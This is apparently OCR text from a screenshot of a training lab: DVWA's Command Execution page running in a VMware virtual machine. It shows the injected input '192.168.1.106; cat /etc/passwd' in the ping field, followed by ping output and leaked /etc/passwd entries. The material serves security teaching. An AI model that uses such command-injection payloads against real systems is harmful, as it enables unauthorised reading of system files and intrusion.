 Fedora14 - VMware Player File Virtual Machine Help
Applications Places System Wed Apr 4, 6:55 PM Studer
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.106/dvwa/vulnerabilities/exec/# Google
Damn Vulnerable Web App (DV...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.106; cat /etc/passwd submit
PING 192.168.1.106 (192.168.1.106) 56(84) bytes of data.
64 bytes from 192.168.1.106: icmp_req=1 ttl=64 time=0.086 ms
64 bytes from 192.168.1.106: icmp_req=2 ttl=64 time=0.081 ms
64 bytes from 192.168.1.106: icmp_req=3 ttl=64 time=0.098 ms
--- 192.168.1.106 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 0.081/0.088/0.098/0.010 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
To direct input to this virtual machine, press Ctrl+G.
vmware